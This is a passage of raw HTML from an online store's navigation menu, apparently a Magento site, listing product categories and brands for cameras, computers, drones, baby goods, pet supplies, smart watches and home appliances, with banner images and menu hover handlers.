<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras.html"><span>Compact Cameras</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras/canon.html"><span>Canon</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_3.gif" alt = "Canon" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/cameras/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/cameras/fujifilm.html"><span>Fujifilm</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/cameras/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/cameras/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/cameras/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/cameras/leica.html"><span>Leica</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html"><span>Digital SLR  (DSLR)</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/fujifilm.html"><span>Fujifilm</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_2.gif" alt = "Fujifilm" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders.html"><span>Camcorders</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_sale_1.jpg" alt = "Camcorders" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camcorders/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camcorders/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camcorders/gopro.html"><span>GoPro</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_4.gif" alt = "GoPro" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camcorders/jvc.html"><span>JVC</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camcorders/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camcorders/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_hot_12.jpg" alt = "DJI" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camcorders/insta360.html"><span>Insta360</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories.html"><span>Camera Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/bag.html"><span>Carrying Bag</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/lens.html"><span>Lens</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/flash.html"><span>Flash</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/screen-protector.html"><span>Screen Protector</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/waterproof-case.html"><span>Waterproof Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/battery.html"><span>Battery</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/tripod.html"><span>Tripod</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-manfrotto.jpg" alt = "Tripod" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/remote.html"><span>Remote</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/charger.html"><span>Charger</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/light-meter.html"><span>Light Meter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/starter-kit.html"><span>Starter Kit</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/add-on.html"><span>Add-On</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/camera-and-camcorders.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-alpha1.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1479" class="menu top4" onmouseover="wppShowMenuPopup(this, 'popup1479');" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="parentMenu">
<a href="http://www.qqestore.com/computers-peripherals.html">
<span>Computers &amp; Peripherals</span>
</a>
</div>
</div>
<div id="popup1479"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/gaming.html"><span>Gaming</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_red-hot.png" alt = "Gaming" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/gaming/laptop.html"><span>Laptop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/gaming/desktop.html"><span>Desktop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/gaming/gaming-monitor.html"><span>Gaming Monitor</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/gaming/accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks.html"><span>Laptops</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_8.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/fujitsu.html"><span>Fujitsu</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/asus.html"><span>Asus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_7.gif" alt = "Asus" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/illegear.html"><span>Illegear</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_9.gif" alt = "Illegear" /><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/desktops.html"><span>Desktop PCs</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/desktops/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/desktops/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/desktops/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/desktops/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_9.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/desktops/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/desktops/media-pc.html"><span>All-in-one PCs</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories.html"><span>Laptop Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-carry-case.html"><span>Carry Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/power-adapter.html"><span>Power Adapter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-cooling-pad.html"><span>Cooling Pad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/apple-accessories.html"><span>Apple Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/dell-accessories.html"><span>Dell Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/acer-accessories.html"><span>Acer Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/asus-accessories.html"><span>Asus Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories.html"><span>PC Peripherals &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories/mobile-broadband.html"><span>Mobile Broadband</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-accessories/peripherals.html"><span>Computer Parts &amp; Add-on</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-accessories/networking.html"><span>Router &amp; Networking</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-accessories/hard-disk.html"><span>Hard Disk, SSD &amp; NAS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-WD1.jpg" alt = "Hard Disk, SSD & NAS" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-accessories/lcd-led-monitor.html"><span>Monitor</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-dell_acer.jpg" alt = "Monitor" /><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-accessories/keyboard-and-mouse.html"><span>Keyboard &amp; Mouse</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-accessories/printer.html"><span>Printer &amp; Ink Cartridge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-accessories/speaker.html"><span>Speaker</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-prolink_1.jpg" alt = "Speaker" /><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/computers-peripherals/pc-accessories/software.html"><span>Software</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-win_mac_adobe.jpg" alt = "Software" /><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/computers-peripherals/pc-accessories/drawing-pad.html"><span>Drawing Pad</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-wacom1.jpg" alt = "Drawing Pad" /><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/computers-peripherals/pc-accessories/ups-power-protection.html"><span>UPS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-apc.jpg" alt = "UPS" /><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/computers-peripherals/pc-accessories/usb-products.html"><span>USB Products &amp; Gadgets</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-Inspiron15.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1609" class="menu top5" onmouseover="wppShowMenuPopup(this, 'popup1609');" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="parentMenu">
<a href="http://www.qqestore.com/drone.html">
<span>Drone</span>
</a>
</div>
</div>
<div id="popup1609"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_7.gif" alt = "DJI" /><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/drone-accessories.html"><span>Accessories </span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/drone/dji.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-DJI-Air2S.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1602" class="menu top6" onmouseover="wppShowMenuPopup(this, 'popup1602');" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="parentMenu">
<a href="http://www.qqestore.com/mother-baby.html">
<span>Mother &amp; Baby</span>
</a>
</div>
</div>
<div id="popup1602"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing.html"><span>Skincare And Bathing</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-organic.html"><span>Buds Everyday Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-soothing-organics.html"><span>Buds Soothing Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-for-kids.html"><span>Buds For Kids</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-household-eco.html"><span>Buds Household Eco</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-oralcare-organics.html"><span>Buds Oralcare Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-cherished-organics.html"><span>Buds Cherished Organics </span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/motherlove.html"><span>Maternity</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/baby-feeding.html"><span>Baby Feeding</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/sebamed.html"><span>Sebamed</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/mam.html"><span>MAM</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/offspring.html"><span>Offspring</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/offspring/diapers.html"><span>Diapers</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-offspring_1.png" alt="" />
</div>
</div>                    <div id="menu1638" class="menu top7" onmouseover="wppShowMenuPopup(this, 'popup1638');" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="parentMenu">
<a href="http://www.qqestore.com/health-beauty.html">
<span>Health &amp; Beauty</span>
</a>
</div>
</div>
<div id="popup1638"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/health-care.html"><span>Health Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/body-care.html"><span>Body Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/face-care.html"><span>Face Care</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/hair-care.html"><span>Hair Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/tea.html"><span>Tea</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/massage-oil.html"><span>Massage Oil</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories.html"><span>Essential Oil &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories/set-assortments.html"><span>Set &amp; Assortments</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-tanamera_1.png" alt="" />
</div>
</div>                    <div id="menu1610" class="menu top8" onmouseover="wppShowMenuPopup(this, 'popup1610');" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="parentMenu">
<a href="http://www.qqestore.com/pet-supplies.html">
<span>Pet Supplies</span>
</a>
</div>
</div>
<div id="popup1610"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1/by-brand.html"><span>Fido</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy.html"><span>Snappy</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/pet-supplies/by-brand-1/savage-cat.html"><span>Savage Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/pet-supplies/by-brand-1/ciao-chu-ru.html"><span>Ciao Chu Ru </span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/pet-supplies/by-brand-1/kit-cat.html"><span>Kit Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/pet-supplies/by-brand-1/absolute-holistic.html"><span>Absolute Holistic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/pet-supplies/by-brand-1/kennels-favourite.html"><span>Kennels Favourite</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/pet-supplies/by-brand-1/kucinta.html"><span>Kucinta</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/pet-supplies/by-brand-1/magic-katz.html"><span>Magic Katz</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy-tom.html"><span>Snappy Tom</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/pet-supplies/by-brand-1/ultimates-indulge.html"><span>Ultimates Indulge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/pet-supplies/by-brand-1/gourmet-delight.html"><span>Gourmet Delight</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-cat-banner.png" alt="" />
</div>
</div>                    <div id="menu1434" class="menu top9" onmouseover="wppShowMenuPopup(this, 'popup1434');" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="parentMenu">
<a href="http://www.qqestore.com/smart-watch.html">
<span>Smart Watch</span>
</a>
</div>
</div>
<div id="popup1434"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/featured-brand.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/featured-brand/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/smart-watch/featured-brand/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/smart-watch/featured-brand/xiaomi.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/smart-watch/featured-brand/huawei-1.html"><span>Huawei</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_8.gif" alt = "Huawei" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/smart-watch/featured-brand/realme.html"><span>Realme</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/accessories/apple.html"><span>Apple</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/smart-watch/featured-brand/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-applewatch-S7.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu932" class="menu top10" onmouseover="wppShowMenuPopup(this, 'popup932');" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-furnishing-decor.html">
<span>Fashion</span>
</a>
</div>
</div>
<div id="popup932"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/shawls.html"><span>Shawls</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/handbags.html"><span>Handbags</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-bag1_1.jpg" alt = "Handbags" /><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/home-furnishing-decor/branded-home-products.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-ikea.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1477" class="menu top11" onmouseover="wppShowMenuPopup(this, 'popup1477');" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-entertainment-appliance.html">
<span>Home Entertainment &amp; Appliance</span>
</a>
</div>
</div>
<div id="popup1477"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment.html"><span>Audio &amp; Video Entertainment</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/tv-video.html"><span>TV</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
